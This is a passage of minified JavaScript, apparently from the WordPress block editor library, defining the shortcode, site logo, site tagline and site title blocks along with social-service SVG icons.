0:o};return(0,Ke.createElement)("hr",{...nt.useBlockProps.save({className:i,style:s})})},deprecated:iw},uw=()=>Xe({name:cw,metadata:sw,settings:mw}),pw=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M16 4.2v1.5h2.5v12.5H16v1.5h4V4.2h-4zM4.2 19.8h4v-1.5H5.8V5.8h2.5V4.2h-4l-.1 15.6zm5.1-3.1l1.4.6 4-10-1.4-.6-4 10z"}));const dw=window.wp.autop,gw={from:[{type:"shortcode",tag:"[a-z][a-z0-9_-]*",attributes:{text:{type:"string",shortcode:(e,{content:t})=>(0,dw.removep)((0,dw.autop)(t))}},priority:20}]},hw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/shortcode",title:"Shortcode",category:"widgets",description:"Insert additional custom elements with a WordPress shortcode.",textdomain:"default",attributes:{text:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,html:!1},editorStyle:"wp-block-shortcode-editor"},{name:bw}=hw,_w={icon:pw,transforms:gw,edit:function e({attributes:t,setAttributes:n}){const a=`blocks-shortcode-input-${(0,jt.useInstanceId)(e)}`;return(0,Ke.createElement)("div",{...(0,nt.useBlockProps)({className:"components-placeholder"})},(0,Ke.createElement)("label",{htmlFor:a,className:"components-placeholder__label"},(0,Ke.createElement)(Ng,{icon:pw}),(0,tt.__)("Shortcode")),(0,Ke.createElement)(nt.PlainText,{className:"blocks-shortcode__textarea",id:a,value:t.text,"aria-label":(0,tt.__)("Shortcode text"),placeholder:(0,tt.__)("Write shortcode here…"),onChange:e=>n({text:e})}))},save:function({attributes:e}){return(0,Ke.createElement)(_t.RawHTML,null,e.text)}},yw=()=>Xe({name:bw,metadata:hw,settings:_w}),vw=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 1.5c4.1 0 7.5 3.4 7.5 7.5v.1c-1.4-.8-3.3-1.7-3.4-1.8-.2-.1-.5-.1-.8.1l-2.9 2.1L9 11.3c-.2-.1-.4 0-.6.1l-3.7 2.2c-.1-.5-.2-1-.2-1.5 0-4.2 3.4-7.6 7.5-7.6zm0 15c-3.1 0-5.7-1.9-6.9-4.5l3.7-2.2 3.5 1.2c.2.1.5 0 .7-.1l2.9-2.1c.8.4 2.5 1.2 3.5 1.9-.9 3.3-3.9 5.8-7.4 5.8z"})),fw=["image"],kw="image/*",xw=({alt:e,attributes:{align:t,width:n,height:a,isLink:o,linkTarget:r,shouldSyncIcon:l},containerRef:i,isSelected:s,setAttributes:c,setLogo:m,logoUrl:u,siteUrl:p,logoId:d,iconId:g,setIcon:h,canUserEdit:b})=>{const _=ap(i,[t]),y=(0,jt.useViewportMatch)("medium"),v=!["wide","full"].includes(t)&&y,[{naturalWidth:f,naturalHeight:k},x]=(0,_t.useState)({}),[w,E]=(0,_t.useState)(!1),{toggleSelection:C}=(0,gt.useDispatch)(nt.store),S=ut()("custom-logo-link",{"is-transient":(0,It.isBlobURL)(u)}),{imageEditing:B,maxWidth:N,title:T}=(0,gt.useSelect)((e=>{const t=e(nt.store).getSettings(),n=e(dt.store).getEntityRecord("root","__unstableBase");return{title:n?.name,imageEditing:t.imageEditing,maxWidth:t.maxWidth}}),[]);(0,_t.useEffect)((()=>{l&&d!==g&&c({shouldSyncIcon:!1})}),[]),(0,_t.useEffect)((()=>{s||E(!1)}),[s]);const I=(0,Ke.createElement)("img",{className:"custom-logo",src:u,alt:e,onLoad:e=>{x({naturalWidth:e.target.naturalWidth,naturalHeight:e.target.naturalHeight})}});let P,M=I;if(o&&(M=(0,Ke.createElement)("a",{href:p,className:S,rel:"home",title:T,onClick:e=>e.preventDefault()},I)),_&&f&&k){P=f>_?_:f}if(!v||!P)return(0,Ke.createElement)("div",{style:{width:n,height:a}},M);const z=n||120,R=f/k,A=z/R,H=f<k?Jc:Math.ceil(Jc*R),L=k<f?Jc:Math.ceil(Jc/R),D=2.5*N;let F=!1,V=!1;"center"===t?(F=!0,V=!0):(0,tt.isRTL)()?"left"===t?F=!0:V=!0:"right"===t?V=!0:F=!0;const $=d&&f&&k&&B,O=$&&w?(0,Ke.createElement)(nt.__experimentalImageEditor,{id:d,url:u,width:z,height:A,clientWidth:_,naturalHeight:k,naturalWidth:f,onSaveImage:e=>{m(e.id)},onFinishEditing:()=>{E(!1)}}):(0,Ke.createElement)(et.ResizableBox,{size:{width:z,height:A},showHandle:s,minWidth:H,maxWidth:D,minHeight:L,maxHeight:D/R,lockAspectRatio:!0,enable:{top:!1,right:F,bottom:!0,left:V},onResizeStart:function(){C(!1)},onResizeStop:(e,t,n,a)=>{C(!0),c({width:parseInt(z+a.width,10),height:parseInt(A+a.height,10)})}},M),G=!window?.__experimentalUseCustomizerSiteLogoUrl?p+"/wp-admin/options-general.php":p+"/wp-admin/customize.php?autofocus[section]=title_tagline",U=(0,_t.createInterpolateElement)((0,tt.__)("Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings</a>."),{a:(0,Ke.createElement)("a",{href:G,target:"_blank",rel:"noopener noreferrer"})});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Image width"),onChange:e=>c({width:e}),min:H,max:D,initialPosition:Math.min(120,D),value:n||"",disabled:!v}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link image to home"),onChange:()=>c({isLink:!o}),checked:o}),o&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>c({linkTarget:e?"_blank":"_self"}),checked:"_blank"===r})),b&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Use as Site Icon"),onChange:e=>{c({shouldSyncIcon:e}),h(e?d:void 0)},checked:!!l,help:U})))),(0,Ke.createElement)(nt.BlockControls,{group:"block"},$&&!w&&(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>E(!0),icon:ep,label:(0,tt.__)("Crop")})),O)};function ww({onRemoveLogo:e,...t}){return(0,Ke.createElement)(nt.MediaReplaceFlow,{...t,allowedTypes:fw,accept:kw},(0,Ke.createElement)(et.MenuItem,{onClick:e},(0,tt.__)("Reset")))}const Ew=({mediaItemData:e={},itemGroupProps:t})=>{const{alt_text:n,source_url:a,slug:o,media_details:r}=e,l=r?.sizes?.full?.file||o;return(0,Ke.createElement)(et.__experimentalItemGroup,{...t,as:"span"},(0,Ke.createElement)(et.__experimentalHStack,{justify:"flex-start",as:"span"},(0,Ke.createElement)("img",{src:a,alt:n}),(0,Ke.createElement)(et.FlexItem,{as:"span"},(0,Ke.createElement)(et.__experimentalTruncate,{numberOfLines:1,className:"block-library-site-logo__inspector-media-replace-title"},l))))};const Cw={to:[{type:"block",blocks:["core/site-title"],transform:({isLink:e,linkTarget:t})=>(0,Qe.createBlock)("core/site-title",{isLink:e,linkTarget:t})}]},Sw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-logo",title:"Site Logo",category:"theme",description:"Display an image to represent this site. Update this block and the changes apply everywhere.",textdomain:"default",attributes:{width:{type:"number"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},shouldSyncIcon:{type:"boolean"}},example:{viewportWidth:500,attributes:{width:350,className:"block-editor-block-types-list__site-logo-example"}},supports:{html:!1,align:!0,alignWide:!1,color:{__experimentalDuotone:"img, .components-placeholder__illustration, .components-placeholder::before",text:!1,background:!1},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},interactivity:{clientNavigation:!0}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-site-logo-editor",style:"wp-block-site-logo"},{name:Bw}=Sw,Nw={icon:vw,example:{},edit:function({attributes:e,className:t,setAttributes:n,isSelected:a}){const{width:o,shouldSyncIcon:r}=e,l=(0,_t.useRef)(),{siteLogoId:i,canUserEdit:s,url:c,siteIconId:m,mediaItemData:u,isRequestingMediaItem:p}=(0,gt.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(dt.store),o=t("update","settings"),r=o?a("root","site"):void 0,l=n("root","__unstableBase"),i=o?r?.site_logo:l?.site_logo,s=r?.site_icon,c=i&&e(dt.store).getMedia(i,{context:"view"}),m=i&&!e(dt.store).hasFinishedResolution("getMedia",[i,{context:"view"}]);return{siteLogoId:i,canUserEdit:o,url:l?.home,mediaItemData:c,isRequestingMediaItem:m,siteIconId:s}}),[]),{getSettings:d}=(0,gt.useSelect)(nt.store),{editEntityRecord:g}=(0,gt.useDispatch)(dt.store),h=(e,t=!1)=>{(r||t)&&b(e),g("root","site",void 0,{site_logo:e})},b=e=>g("root","site",void 0,{site_icon:null!=e?e:null}),{alt_text:_,source_url:y}=null!=u?u:{},v=e=>{if(void 0===r){const t=!m;return n({shouldSyncIcon:t}),void f(e,t)}f(e)},f=(e,t=!1)=>{e&&(e.id||!e.url?h(e.id,t):h(void 0))},{createErrorNotice:k}=(0,gt.useDispatch)(Pt.store),x=e=>{k(e,{type:"snackbar"})},w=e=>{d().mediaUpload({allowedTypes:fw,filesList:e,onFileChange([e]){(0,It.isBlobURL)(e?.url)||v(e)},onError:x})},E={mediaURL:y,onSelect:f,onError:x,onRemoveLogo:()=>{h(null),n({width:void 0})}},C=s&&y&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(ww,{...E}));let S;const B=void 0===i||p;B&&(S=(0,Ke.createElement)(et.Spinner,null)),y&&(S=(0,Ke.createElement)(xw,{alt:_,attributes:e,className:t,containerRef:l,isSelected:a,setAttributes:n,logoUrl:y,setLogo:h,logoId:u?.id||i,siteUrl:c,setIcon:b,iconId:m,canUserEdit:s}));const N=ut()(t,{"is-default-size":!o}),T=(0,nt.useBlockProps)({ref:l,className:N}),I=(0,tt.__)("Add a site logo"),P=(s||y)&&(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Media")},(0,Ke.createElement)("div",{className:"block-library-site-logo__inspector-media-replace-container"},!s&&!!y&&(0,Ke.createElement)(Ew,{mediaItemData:u,itemGroupProps:{isBordered:!0,className:"block-library-site-logo__inspector-readonly-logo-preview"}}),s&&!!y&&(0,Ke.createElement)(ww,{...E,name:(0,Ke.createElement)(Ew,{mediaItemData:u}),popoverProps:{}}),s&&!y&&(0,Ke.createElement)(nt.MediaUploadCheck,null,(0,Ke.createElement)(nt.MediaUpload,{onSelect:v,allowedTypes:fw,render:({open:e})=>(0,Ke.createElement)("div",{className:"block-library-site-logo__inspector-upload-container"},(0,Ke.createElement)(et.Button,{onClick:e,variant:"secondary"},B?(0,Ke.createElement)(et.Spinner,null):(0,tt.__)("Add media")),(0,Ke.createElement)(et.DropZone,{onFilesDrop:w}))})))));return(0,Ke.createElement)("div",{...T},C,P,!!y&&S,!y&&!s&&(0,Ke.createElement)(et.Placeholder,{className:"site-logo_placeholder"},!!B&&(0,Ke.createElement)("span",{className:"components-placeholder__preview"},(0,Ke.createElement)(et.Spinner,null))),!y&&s&&(0,Ke.createElement)(nt.MediaPlaceholder,{onSelect:v,accept:kw,allowedTypes:fw,onError:x,placeholder:e=>{const n=ut()("block-editor-media-placeholder",t);return(0,Ke.createElement)(et.Placeholder,{className:n,preview:S,withIllustration:!0,style:{width:o}},e)},mediaLibraryButton:({open:e})=>(0,Ke.createElement)(et.Button,{icon:np,variant:"primary",label:I,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}))},transforms:Cw},Tw=()=>Xe({name:Bw,metadata:Sw,settings:Nw});const Iw=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24"},(0,Ke.createElement)(et.Path,{d:"M4 10.5h16V9H4v1.5ZM4 15h9v-1.5H4V15Z"})),Pw={attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},Mw=[Pw],zw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-tagline",title:"Site Tagline",category:"theme",description:"Describe in a few words what the site is about. The tagline can be used in search results or when sharing on social networks even if it’s not displayed in the theme design.",keywords:["description"],textdomain:"default",attributes:{textAlign:{type:"string"}},example:{},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-site-tagline-editor"},{name:Rw}=zw,Aw={icon:Iw,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{textAlign:a}=e,{canUserEdit:o,tagline:r}=(0,gt.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(dt.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:t("update","settings"),tagline:o?r?.description:l?.description}}),[]),{editEntityRecord:l}=(0,gt.useDispatch)(dt.store),i=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${a}`]:a,"wp-block-site-tagline__placeholder":!o&&!r})}),s=o?(0,Ke.createElement)(nt.RichText,{allowedFormats:[],onChange:function(e){l("root","site",void 0,{description:e})},"aria-label":(0,tt.__)("Site tagline text"),placeholder:(0,tt.__)("Write site tagline…"),tagName:"p",value:r,disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,Qe.createBlock)((0,Qe.getDefaultBlockName)())),...i}):(0,Ke.createElement)("p",{...i},r||(0,tt.__)("Site Tagline placeholder"));return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{onChange:e=>t({textAlign:e}),value:a})),s)},deprecated:Mw},Hw=()=>Xe({name:Rw,metadata:zw,settings:Aw}),Lw=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M12 9c-.8 0-1.5.7-1.5 1.5S11.2 12 12 12s1.5-.7 1.5-1.5S12.8 9 12 9zm0-5c-3.6 0-6.5 2.8-6.5 6.2 0 .8.3 1.8.9 3.1.5 1.1 1.2 2.3 2 3.6.7 1 3 3.8 3.2 3.9l.4.5.4-.5c.2-.2 2.6-2.9 3.2-3.9.8-1.2 1.5-2.5 2-3.6.6-1.3.9-2.3.9-3.1C18.5 6.8 15.6 4 12 4zm4.3 8.7c-.5 1-1.1 2.2-1.9 3.4-.5.7-1.7 2.2-2.4 3-.7-.8-1.9-2.3-2.4-3-.8-1.2-1.4-2.3-1.9-3.3-.6-1.4-.7-2.2-.7-2.5 0-2.6 2.2-4.7 5-4.7s5 2.1 5 4.7c0 .2-.1 1-.7 2.4z"})),Dw=[0,1,2,3,4,5,6];const Fw={attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},Vw=[Fw],$w={to:[{type:"block",blocks:["core/site-logo"],transform:({isLink:e,linkTarget:t})=>(0,Qe.createBlock)("core/site-logo",{isLink:e,linkTarget:t})}]},Ow={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-title",title:"Site Title",category:"theme",description:"Displays the name of this site. Update the block, and the changes apply everywhere it’s used. This will also appear in the browser title bar and in search results.",textdomain:"default",attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},example:{viewportWidth:500},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{padding:!0,margin:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-site-title-editor",style:"wp-block-site-title"},{name:Gw}=Ow,Uw={icon:Lw,example:{},edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{level:a,textAlign:o,isLink:r,linkTarget:l}=e,{canUserEdit:i,title:s}=(0,gt.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(dt.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:o,title:o?r?.title:l?.name}}),[]),{editEntityRecord:c}=(0,gt.useDispatch)(dt.store),m=0===a?"p":`h${a}`,u=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${o}`]:o,"wp-block-site-title__placeholder":!i&&!s})}),p=i?(0,Ke.createElement)(m,{...u},(0,Ke.createElement)(nt.RichText,{tagName:r?"a":"span",href:r?"#site-title-pseudo-link":void 0,"aria-label":(0,tt.__)("Site title text"),placeholder:(0,tt.__)("Write site title…"),value:s,onChange:function(e){c("root","site",void 0,{title:e})},allowedFormats:[],disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))})):(0,Ke.createElement)(m,{...u},r?(0,Ke.createElement)("a",{href:"#site-title-pseudo-link",onClick:e=>e.preventDefault()},(0,Jn.decodeEntities)(s)||(0,tt.__)("Site Title placeholder")):(0,Ke.createElement)("span",null,(0,Jn.decodeEntities)(s)||(0,tt.__)("Site Title placeholder")));return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.HeadingLevelDropdown,{options:Dw,value:a,onChange:e=>t({level:e})}),(0,Ke.createElement)(nt.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Make title link to home"),onChange:()=>t({isLink:!r}),checked:r}),r&&(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>t({linkTarget:e?"_blank":"_self"}),checked:"_blank"===l}))),p)},transforms:$w,deprecated:Vw},qw=()=>Xe({name:Gw,metadata:Ow,settings:Uw}),jw=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M9 11.8l6.1-4.5c.1.4.4.7.9.7h2c.6 0 1-.4 1-1V5c0-.6-.4-1-1-1h-2c-.6 0-1 .4-1 1v.4l-6.4 4.8c-.2-.1-.4-.2-.6-.2H6c-.6 0-1 .4-1 1v2c0 .6.4 1 1 1h2c.2 0 .4-.1.6-.2l6.4 4.8v.4c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-2c0-.6-.4-1-1-1h-2c-.5 0-.8.3-.9.7L9 12.2v-.4z"})),Ww=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.734 16.106l2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.157 1.093-1.027-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734z"})),Zw=()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"})),Qw=[{isDefault:!0,name:"wordpress",attributes:{service:"wordpress"},title:"WordPress",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"}))},{name:"fivehundredpx",attributes:{service:"fivehundredpx"},title:"500px",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"}))},{name:"amazon",attributes:{service:"amazon"},title:"Amazon",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"}))},{name:"bandcamp",attributes:{service:"bandcamp"},title:"Bandcamp",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289"}))},{name:"behance",attributes:{service:"behance"},title:"Behance",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 